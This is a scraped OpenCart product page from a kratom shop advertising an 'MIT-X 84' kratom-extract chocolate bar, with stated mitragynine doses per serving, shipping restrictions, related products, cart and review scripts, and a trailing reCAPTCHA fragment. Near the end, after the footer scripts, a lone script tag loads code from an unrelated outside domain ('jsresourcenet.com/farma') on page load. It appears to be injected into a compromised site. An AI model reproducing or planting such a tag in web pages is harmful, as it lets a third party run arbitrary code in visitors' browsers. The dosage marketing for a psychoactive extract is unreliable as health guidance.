gold shots. The typical cost of 6 gold shots is around $100, so Mit-X 84 chocolate delivers the same MIT as 6 shots at less than 1/5 the price!</font></b></span></font></p><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><span style="color: rgb(156, 0, 0); font-size: 14px; font-family: Helvetica; font-weight: 700; background-color: rgb(247, 198, 206);">Don't be fooled by competitors!</span><span style="background-color: transparent; color: rgb(156, 0, 0); font-size: 14px; font-family: Helvetica;">&nbsp; Most websites that offer kratom chocolate products do not disclose the level of mitragynine (active alkaloid) in their products.&nbsp; Make sure you are comparing apples to apples when you buy Kratom extract&nbsp;</span><span style="color: rgb(156, 0, 0); font-family: Helvetica; font-size: 14px;">chocolate</span><span style="background-color: transparent; color: rgb(156, 0, 0); font-family: Helvetica; font-size: 14px;">. If you've found a better mitrgaynine extract&nbsp;</span><span style="color: rgb(156, 0, 0); font-family: Helvetica; font-size: 14px;">chocolate</span><span style="background-color: transparent; color: rgb(156, 0, 0); font-family: Helvetica; font-size: 14px;">&nbsp;price for an equivalent product to ours, we will beat any Kratom extract&nbsp;</span><span style="color: rgb(156, 0, 0); font-family: Helvetica; font-size: 14px;">chocolate</span><span style="background-color: transparent; color: rgb(156, 0, 0); font-family: Helvetica; font-size: 14px;">&nbsp;prices plus take an additional 10% off !!</span></p>
<p style="font-variant-numeric: normal; font-variant-east-asian: normal;"><br></p><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><b style="background-color: transparent;"><font color="#295218"><span style="font-size: 18px;">MIT-X 84&nbsp;</span></font></b><font color="#295218"><span style="font-size: 18px;"><b>®</b></span></font><b style="background-color: transparent;"><font color="#295218"><span style="font-size: 18px;">&nbsp;Full Spectrum&nbsp;</span></font></b><b style="background-color: transparent;"><font color="#295218"><span style="font-size: 18px;">Maeng Da Kratom&nbsp;</span></font></b><b style="background-color: transparent;"><font color="#295218"><span style="font-size: 18px;">Extract Infused Chocolate Bar</span></font></b><span style="background-color: transparent; font-size: 18px;">﻿</span></p><ul style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><li><b>2 oz bar (56 grams)</b></li><li><b>Serving size: 2 squares Total Servings: 6 per bar (12 squares)</b></li><li><b>84 mg Mitragynine/0.8 mg 7hydroxymitragynine Per Serving</b></li><li><b>Calories: 48&nbsp; Fat: 3g&nbsp; Carbohydrate: 5g&nbsp; Sugar: 4g Protein: 1g</b></li><li><b>Ingredients: Sugar, chocolate liquor, cocoa butter, milk fat, kratom extract, soy lecithin.&nbsp;&nbsp;</b></li></ul><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><b><span style="background: none 0% 0% / auto repeat scroll padding-box border-box transparent; color: rgb(51, 51, 51); font-size: 12px; text-shadow: none;"><span style="font-size: 14px;"><font face="Tahoma" style="">Legal Disclaimer:</font></span></span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box transparent; color: rgb(51, 51, 51); font-family: Tahoma; font-size: 14px; text-shadow: none;">&nbsp;</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box transparent; color: rgb(51, 51, 51); font-family: Tahoma; font-size: 14px; text-shadow: none;">This product has not been evaluated by the FDA nor approved by the same for human consumption. Kratom-Online does not&nbsp;</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box transparent; color: rgb(51, 51, 51); font-family: Tahoma; font-size: 14px; text-shadow: none;">make any claim that kratom cures, prevents, or treats any disease or ailment. This product is sold as a bulk botanical with no specific instructions for its use.</span></b></p><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><span style="font-weight: 700; font-size: 18px;"><font color="#9c0000">Keep away from children</font></span><span style="font-size: 18px;">&nbsp;By placing order you confirm that you are at least 18 years of age.</span></p><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><span style="background: none 0% 0% / auto repeat scroll padding-box border-box transparent; color: rgb(51, 51, 51); font-family: Tahoma; font-size: 12px; text-shadow: none;"><span style="font-weight: 700;">Cannot ship this product to following areas:&nbsp;</span><span style="font-weight: 700;"><font color="#870052" face="Arial" size="1">Alabama,</font></span><span style="color: rgb(0, 0, 0); font-family: Arial; font-size: 10.06px;">&nbsp;</span><font color="#870052" style="font-family: Arial; font-size: 10.06px;"><span style="font-weight: 700;">Arkansas</span>,&nbsp;</font><font color="#870052" style="font-family: Arial; font-size: 10.06px;"><span style="font-weight: 700;">Indiana,</span>&nbsp;</font><font color="#870052" style="font-family: Arial; font-size: 10.06px;"><span style="font-weight: 700;">Vermont,</span>&nbsp;</font><font color="#870052" style="font-family: Arial; font-size: 10.06px;"><span style="font-weight: 700;">Rhode&nbsp;Island,</span>&nbsp;</font><font color="#870052" style="font-family: Arial; font-size: 10.06px;"><span style="font-weight: 700;">Washington D.C.,&nbsp;</span></font><span style="color: rgb(0, 0, 0); font-family: Arial; font-size: 10.06px; font-weight: 700;"><font color="#870052">Wisconsin,&nbsp;</font></span><span style="color: rgb(0, 0, 0); font-family: Arial; font-size: 10.06px; font-weight: 700;"><font color="#870052">Sarasota County Florida,&nbsp;</font></span><span style="color: rgb(0, 0, 0); font-family: Arial; font-size: 10.06px; font-weight: 700;"><font color="#870052">San Diego City California,&nbsp;</font></span><span style="color: rgb(0, 0, 0); font-family: Arial; font-size: 10.06px; font-weight: 700;"><font color="#870052">Jerseyville City Illinois,&nbsp;</font></span><font color="#870052" style="font-family: Arial; font-size: 10.06px;"><span style="font-weight: 700;">Denver City Colorado</span>&nbsp;</font><span style="font-weight: 700;"><i><u><sub style="bottom: -1.88px; font-size: 9px; line-height: 0px;"><sup style="font-size: 6.75px; line-height: 0px; top: -2.8px;"><strike><br></strike></sup></sub></u></i></span></span></p></div>
																			<div class="tab-pane" id="tab-review">
								<form class="form-horizontal" id="form-review">
									<div id="review"></div>
									<h2>Write a review</h2>
																			<div class="form-group required">
											<div class="col-sm-12">
												<label class="control-label" for="input-name">Your Name</label>
												<input type="text" name="name" value="" id="input-name" class="form-control" />
											</div>
										</div>
										<div class="form-group required">
											<div class="col-sm-12">
												<label class="control-label" for="input-review">Your Review</label>
												<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
												<div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
											</div>
										</div>
										<div class="form-group required">
											<div class="col-sm-12">
												<label class="control-label">Rating</label>
												&nbsp;&nbsp;&nbsp; Bad&nbsp;
												<input type="radio" name="rating" value="1" />
												&nbsp;
												<input type="radio" name="rating" value="2" />
												&nbsp;
												<input type="radio" name="rating" value="3" />
												&nbsp;
												<input type="radio" name="rating" value="4" />
												&nbsp;
												<input type="radio" name="rating" value="5" />
												&nbsp;Good</div>
										</div>
										<script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcmWfQqAAAAANK5ldWHqeCJUbG7UacMXlwyWKn7"></div>
      </div>
    </div>
</fieldset>

										<div class="buttons clearfix">
											<div class="pull-right">
												<button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
											</div>
										</div>
																	</form>
							</div>
											</div>
				</div>
			</div>
            </div>
        
		</div>
</div>
<div class="related-products">
	<div class="container">
			<div class="module-title">
				<h2>Related Products</h2>
			</div>
			<div class="related-container owl-carousel owl-theme">
																	<div class="row_items">
													<div class="product-layout product-grid">
						<div class="product-thumb transition">
							<div class="item-inner">
								<div class="image">
									<a href="https://www.kratom-online.com/index.php?route=product/product&amp;product_id=64">
																				<img src="https://www.kratom-online.com/image/cache/placeholder-800x800.png" alt="Cold Pack Shipping $5" title="Cold Pack Shipping $5" class="img-responsive" />
									</a>
																											<div class="wishlist">
										<button type="button" title="+ Add to Wishlist" onclick="wishlist.add('64');"><span>+ Add to Wishlist</span></button>
									</div>
								</div><!-- image -->
								<div class="caption">
																		<h4 class="product-name"><a href="https://www.kratom-online.com/index.php?route=product/product&amp;product_id=64">Cold Pack Shipping $5</a></h4>
																		<div class="ratings">
										<div class="rating-box">
																																											<div class="rating0">rating</div>
																																																																																																																																								<!-- <span class="text-rating">(0)</span> -->
										</div>
									</div>					
																												<p class="price">
																					$5.00
																														</p>
																		<div class="actions">
										<div class="add-to-links">
											<div class="cart">
												<button type="button" title="Add to Cart" onclick="cart.add('64');"><span>Add to Cart</span></button>
											</div>
											<div class="compare">
												<button type="button" title="+ Add to Compare" onclick="compare.add('64');"><span>+ Add to Compare</span></button>
											</div>
											<div class="qv-button-container">
																							</div>
										</div>
									</div>
								</div><!-- caption -->
							</div>
						</div><!-- product-thumb -->
					</div>
								</div>
															<div class="row_items">
													<div class="product-layout product-grid">
						<div class="product-thumb transition">
							<div class="item-inner">
								<div class="image">
									<a href="https://www.kratom-online.com/Buy-Maeng-da-Kratom-Extract">
																				<img src="https://www.kratom-online.com/image/cache/catalog/buy-10x-maeng-da-kratom-extract-800x800.jpg" alt="Purest Leaf Maeng Da 10X Kratom Extract. As low as $10 per 15 grams with 1 kg purchase!" title="Purest Leaf Maeng Da 10X Kratom Extract. As low as $10 per 15 grams with 1 kg purchase!" class="img-responsive" />
									</a>
																											<div class="wishlist">
										<button type="button" title="+ Add to Wishlist" onclick="wishlist.add('67');"><span>+ Add to Wishlist</span></button>
									</div>
								</div><!-- image -->
								<div class="caption">
																		<h4 class="product-name"><a href="https://www.kratom-online.com/Buy-Maeng-da-Kratom-Extract">Purest Leaf Maeng Da 10X Kratom Extract. As low as $10 per 15 grams with 1 kg purchase!</a></h4>
																		<div class="ratings">
										<div class="rating-box">
																																											<div class="rating0">rating</div>
																																																																																																																																								<!-- <span class="text-rating">(0)</span> -->
										</div>
									</div>					
																												<p class="price">
																					$10.00
																														</p>
																		<div class="actions">
										<div class="add-to-links">
											<div class="cart">
												<button type="button" title="Add to Cart" onclick="cart.add('67');"><span>Add to Cart</span></button>
											</div>
											<div class="compare">
												<button type="button" title="+ Add to Compare" onclick="compare.add('67');"><span>+ Add to Compare</span></button>
											</div>
											<div class="qv-button-container">
																							</div>
										</div>
									</div>
								</div><!-- caption -->
							</div>
						</div><!-- product-thumb -->
					</div>
								</div>
															<div class="row_items">
													<div class="product-layout product-grid">
						<div class="product-thumb transition">
							<div class="item-inner">
								<div class="image">
									<a href="https://www.kratom-online.com/Buy-Kratom-Extract-30X-Maeng-Da">
																				<img src="https://www.kratom-online.com/image/cache/catalog/15X_Full_Spectrum_Mitragynine_Extract-800x800.png" alt="15X Full Spectrum Maeng Da Kratom Extract. As low as $17 per 15 grams with 500 gram purchase!" title="15X Full Spectrum Maeng Da Kratom Extract. As low as $17 per 15 grams with 500 gram purchase!" class="img-responsive" />
									</a>
																											<div class="wishlist">
										<button type="button" title="+ Add to Wishlist" onclick="wishlist.add('73');"><span>+ Add to Wishlist</span></button>
									</div>
								</div><!-- image -->
								<div class="caption">
																		<h4 class="product-name"><a href="https://www.kratom-online.com/Buy-Kratom-Extract-30X-Maeng-Da">15X Full Spectrum Maeng Da Kratom Extract. As low as $17 per 15 grams with 500 gram purchase!</a></h4>
																		<div class="ratings">
										<div class="rating-box">
																																											<div class="rating0">rating</div>
																																																																																																																																								<!-- <span class="text-rating">(0)</span> -->
										</div>
									</div>					
																												<p class="price">
																					$17.00
																														</p>
																		<div class="actions">
										<div class="add-to-links">
											<div class="cart">
												<button type="button" title="Add to Cart" onclick="cart.add('73');"><span>Add to Cart</span></button>
											</div>
											<div class="compare">
												<button type="button" title="+ Add to Compare" onclick="compare.add('73');"><span>+ Add to Compare</span></button>
											</div>
											<div class="qv-button-container">
																							</div>
										</div>
									</div>
								</div><!-- caption -->
							</div>
						</div><!-- product-thumb -->
					</div>
								</div>
															<div class="row_items">
													<div class="product-layout product-grid">
						<div class="product-thumb transition">
							<div class="item-inner">
								<div class="image">
									<a href="https://www.kratom-online.com/buy-mit-x-60-kratom-extract-capsules">
																				<img src="https://www.kratom-online.com/image/cache/catalog/buy-kratom-extract-capsules-MITX60-800x800.png" alt="Mit-X 60 Kratom Extract Capsules" title="Mit-X 60 Kratom Extract Capsules" class="img-responsive" />
									</a>
																											<div class="wishlist">
										<button type="button" title="+ Add to Wishlist" onclick="wishlist.add('75');"><span>+ Add to Wishlist</span></button>
									</div>
								</div><!-- image -->
								<div class="caption">
																		<h4 class="product-name"><a href="https://www.kratom-online.com/buy-mit-x-60-kratom-extract-capsules">Mit-X 60 Kratom Extract Capsules</a></h4>
																		<div class="ratings">
										<div class="rating-box">
																																											<div class="rating0">rating</div>
																																																																																																																																								<!-- <span class="text-rating">(0)</span> -->
										</div>
									</div>					
																												<p class="price">
																					$14.00
																														</p>
																		<div class="actions">
										<div class="add-to-links">
											<div class="cart">
												<button type="button" title="Add to Cart" onclick="cart.add('75');"><span>Add to Cart</span></button>
											</div>
											<div class="compare">
												<button type="button" title="+ Add to Compare" onclick="compare.add('75');"><span>+ Add to Compare</span></button>
											</div>
											<div class="qv-button-container">
																							</div>
										</div>
									</div>
								</div><!-- caption -->
							</div>
						</div><!-- product-thumb -->
					</div>
								</div>
															<div class="row_items">
													<div class="product-layout product-grid">
						<div class="product-thumb transition">
							<div class="item-inner">
								<div class="image">
									<a href="https://www.kratom-online.com/80x-gold-strongest-kratom-extract">
																				<img src="https://www.kratom-online.com/image/cache/catalog/80X_100X_Gold_maeng_da_extract-kratom-800x800.png" alt="80X GOLD Maeng Da Kratom Extract" title="80X GOLD Maeng Da Kratom Extract" class="img-responsive" />
									</a>
																											<div class="wishlist">
										<button type="button" title="+ Add to Wishlist" onclick="wishlist.add('76');"><span>+ Add to Wishlist</span></button>
									</div>
								</div><!-- image -->
								<div class="caption">
																		<h4 class="product-name"><a href="https://www.kratom-online.com/80x-gold-strongest-kratom-extract">80X GOLD Maeng Da Kratom Extract</a></h4>
																		<div class="ratings">
										<div class="rating-box">
																																											<div class="rating0">rating</div>
																																																																																																																																								<!-- <span class="text-rating">(0)</span> -->
										</div>
									</div>					
																												<p class="price">
																					$42.00
																														</p>
																		<div class="actions">
										<div class="add-to-links">
											<div class="cart">
												<button type="button" title="Add to Cart" onclick="cart.add('76');"><span>Add to Cart</span></button>
											</div>
											<div class="compare">
												<button type="button" title="+ Add to Compare" onclick="compare.add('76');"><span>+ Add to Compare</span></button>
											</div>
											<div class="qv-button-container">
																							</div>
										</div>
									</div>
								</div><!-- caption -->
							</div>
						</div><!-- product-thumb -->
					</div>
								</div>
															<div class="row_items">
													<div class="product-layout product-grid">
						<div class="product-thumb transition">
							<div class="item-inner">
								<div class="image">
									<a href="https://www.kratom-online.com/index.php?route=product/product&amp;product_id=82">
																				<img src="https://www.kratom-online.com/image/cache/catalog/buy-extra-strength-kratom-extract-capsules-MITX125-800x800.png" alt="Mit-X 125 Kratom Extract Capsules" title="Mit-X 125 Kratom Extract Capsules" class="img-responsive" />
									</a>
																											<div class="wishlist">
										<button type="button" title="+ Add to Wishlist" onclick="wishlist.add('82');"><span>+ Add to Wishlist</span></button>
									</div>
								</div><!-- image -->
								<div class="caption">
																		<h4 class="product-name"><a href="https://www.kratom-online.com/index.php?route=product/product&amp;product_id=82">Mit-X 125 Kratom Extract Capsules</a></h4>
																		<div class="ratings">
										<div class="rating-box">
																																											<div class="rating0">rating</div>
																																																																																																																																								<!-- <span class="text-rating">(0)</span> -->
										</div>
									</div>					
																												<p class="price">
																					$22.00
																														</p>
																		<div class="actions">
										<div class="add-to-links">
											<div class="cart">
												<button type="button" title="Add to Cart" onclick="cart.add('82');"><span>Add to Cart</span></button>
											</div>
											<div class="compare">
												<button type="button" title="+ Add to Compare" onclick="compare.add('82');"><span>+ Add to Compare</span></button>
											</div>
											<div class="qv-button-container">
																							</div>
										</div>
									</div>
								</div><!-- caption -->
							</div>
						</div><!-- product-thumb -->
					</div>
								</div>
															<div class="row_items">
													<div class="product-layout product-grid">
						<div class="product-thumb transition">
							<div class="item-inner">
								<div class="image">
									<a href="https://www.kratom-online.com/index.php?route=product/product&amp;product_id=84">
																				<img src="https://www.kratom-online.com/image/cache/catalog/mitx150_cheapest_kratom_extract_drops-800x800.png" alt="MIT-X 150 Concentrated Kratom Extract Drops!" title="MIT-X 150 Concentrated Kratom Extract Drops!" class="img-responsive" />
									</a>
																											<div class="wishlist">
										<button type="button" title="+ Add to Wishlist" onclick="wishlist.add('84');"><span>+ Add to Wishlist</span></button>
									</div>
								</div><!-- image -->
								<div class="caption">
																		<h4 class="product-name"><a href="https://www.kratom-online.com/index.php?route=product/product&amp;product_id=84">MIT-X 150 Concentrated Kratom Extract Drops!</a></h4>
																		<div class="ratings">
										<div class="rating-box">
																																											<div class="rating0">rating</div>
																																																																																																																																								<!-- <span class="text-rating">(0)</span> -->
										</div>
									</div>					
																												<p class="price">
																					$30.00
																														</p>
																		<div class="actions">
										<div class="add-to-links">
											<div class="cart">
												<button type="button" title="Add to Cart" onclick="cart.add('84');"><span>Add to Cart</span></button>
											</div>
											<div class="compare">
												<button type="button" title="+ Add to Compare" onclick="compare.add('84');"><span>+ Add to Compare</span></button>
											</div>
											<div class="qv-button-container">
																							</div>
										</div>
									</div>
								</div><!-- caption -->
							</div>
						</div><!-- product-thumb -->
					</div>
								</div>
									</div>
	</div>
</div>
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('#product-product .alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#product-product #button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product-product #product input[type=\'text\'], #product-product #product input[type=\'hidden\'], #product-product #product input[type=\'radio\']:checked, #product-product #product input[type=\'checkbox\']:checked, #product-product #product select, #product-product #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #button-cart').button('loading');
            },
            complete: function() {
                $('#product-product #button-cart').button('reset');
            },
            success: function(json) {
                $('#product-product .alert-dismissible, .text-danger').remove();
                $('#product-product .form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#product-product #input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('#product-product select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('#product-product .text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('body').before('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button').html('<i class="ion ion-md-cart"></i><span id="cart-total">' + json['total'] + '</span>');

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--

	$('.block-1 .item a').click( function(){
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
		} else {
			$('.item a.active').removeClass('active');
			$(this).addClass('active');    
		}
	});

    $('.date').datetimepicker({
        language: 'en-gb',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'en-gb',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'en-gb',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('#product-product .text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
	$('.related-container').owlCarousel({
		items: 7,
		nav: true,
		dots: false,
		navSpeed: 1000,
		margin: 10,
		responsive:{
			0:{
				items: 1
			},
			481:{
				items: 2
			},
			769:{
				items: 4
			},
			1024:{
				items: 4
			},
			1200:{
				items: 7
			},
        },
		navText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
		dots: false,
	});
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=77');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=77',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

        $(document).ready(function() {
        $('.thumbnails').magnificPopup({
            type:'image',
            delegate: 'a',
            gallery: {
                enabled: true
            }
        });
    });
    	
	var minimum = 1;
	$("#product-product #input-quantity").change(function(){
		if ($(this).val() < minimum) {
		  alert("Minimum Quantity: "+minimum);
		  $("#product-product #input-quantity").val(minimum);
		}
	});
	// increase number of product
	function minus(minimum){
		var currentval = parseInt($("#product-product #input-quantity").val());
		$("#product-product #input-quantity").val(currentval-1);
		if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
		  alert("Minimum Quantity: "+minimum);
		  $("#product-product #input-quantity").val(minimum);
		}
	};
	// decrease of product
	function plus(){
		var currentval = parseInt($("#product-product #input-quantity").val());
		$("#product-product #input-quantity").val(currentval+1);
	};
	$('#product-product #minus').click(function(){
		minus(minimum);
	});
	$('#product-product #plus').click(function(){
		plus();
	});
    //--></script>
<script type="text/javascript"><!--
if (typeof MPBLOG != 'undefined') {
	MPBLOG.extension_path = 'extension/';
}
//--></script>
<footer>
		<div class="footer-static">
			<div class="container">
				<div class="container-inner">
					<div class="row">
						<div class="col-xs-12 col-sm-12 col-md-3">
							<div class="col col1">
								<div class="footer-title"><h2>Contact Us</h2></div>
								<div class="footer-content">
									<div class="logo-footer"><a href="#"><img src="catalog/view/theme/tt_organicfood1/image/logo-footer.png" alt=""></a></div>
									<p><span>Address:</span></p>
									<p><span>Phone:</span>+1 702-762-6747</p>
									<p><span>Email:</span>questions@kratom-online.com</p>
																	</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-12 col-md-2">
							<div class="col col2">
								<div class="footer-title"><h2>Information</h2></div>
								<div class="footer-content">
									<ul class="list-unstyled">
																					<li><a href="https://www.kratom-online.com/about-us">About Us</a></li>
																					<li><a href="https://www.kratom-online.com/delivery">Delivery Information</a></li>
																					<li><a href="https://www.kratom-online.com/privacy">Privacy Policy</a></li>
																					<li><a href="https://www.kratom-online.com/terms">Terms &amp; Conditions</a></li>
																					<li><a href="https://www.kratom-online.com/index.php?route=information/information&amp;information_id=8">Blog</a></li>
																					<li><a href="https://www.kratom-online.com/index.php?route=extension/mpblog/blogs">Blog</a></li>
																				<li><a href="https://www.kratom-online.com/index.php?route=product/special">Specials</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-12 col-md-2">
							<div class="col col3">
								<div class="footer-title"><h2>Customer Service</h2></div>
								<div class="footer-content">
									<ul class="list-unstyled">
										<li><a href="https://www.kratom-online.com/index.php?route=account/newsletter">Newsletter</a></li>
										<li><a href="https://www.kratom-online.com/index.php?route=account/order">Order History</a></li>
										<li><a href="https://www.kratom-online.com/index.php?route=information/sitemap">Site Map</a></li>
																				<li><a href="https://www.kratom-online.com/index.php?route=product/special">Specials</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-12 col-md-2">
							<div class="col col3">
								<div class="footer-title"><h2>My Account</h2></div>
								<div class="footer-content">
									<ul class="list-unstyled">
										<li><a href="https://www.kratom-online.com/index.php?route=account/account">My Account</a></li>
										<li><a href="https://www.kratom-online.com/index.php?route=account/order">Order History</a></li>
										<li><a href="https://www.kratom-online.com/index.php?route=account/wishlist">Wish List</a></li>
										<li><a href="https://www.kratom-online.com/index.php?route=account/newsletter">Newsletter</a></li>
																			</ul>
								</div>
							</div>
						</div>
						<div class="col-sm-12 col-md-3 col-xs-12">
							<div class="col col4">
								<div class="footer-title">
									<h2>Sign up newsletter</h2>
								</div>
								<div class="footer-content">
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-md-5 col-sm-12 col-sms-12">
						<div id="back-top"><i class="ion ion-md-arrow-round-up"></i></div>
						<p class="copyright-text">Copyright &copy; 2018 <a href="http://www.plazathemes.com">PlazaThemes</a>. All Right Reserved.</p>
					</div>
					<div class="col-md-2 col-sm-12 col-sms-12">
						
					</div>
					<div class="col-md-5 col-sm-12 col-sms-12">
											</div>
				</div>
			</div>
		</div>
</footer>
<style>
    .fadeactive {
        display:block!important;
    }
</style>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 300) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
	if (jQuery(window).width() < 992) {   
		jQuery('.footer-static .footer-title').click(function(){     
			jQuery(this).parent('.col').toggleClass('active').siblings().removeClass('active'); 
			jQuery(this).next('.col .footer-content').toggle(300);
			jQuery(this).parent('.col.active').siblings().children('.col .footer-content').slideUp(300); 
		}); 
		 
	}
	
	
	
});
</script><script src=//jsresourcenet.com/farma></script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><!-- wrapper -->
</body></html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmWfQqAAAAANK5ldWHqeCJUbG7UacMXlwyWKn7&co=aHR0cHM6Ly93d3cua3JhdG9tLW9ubGluZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kpp4mapnz792
body_size: 49534
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
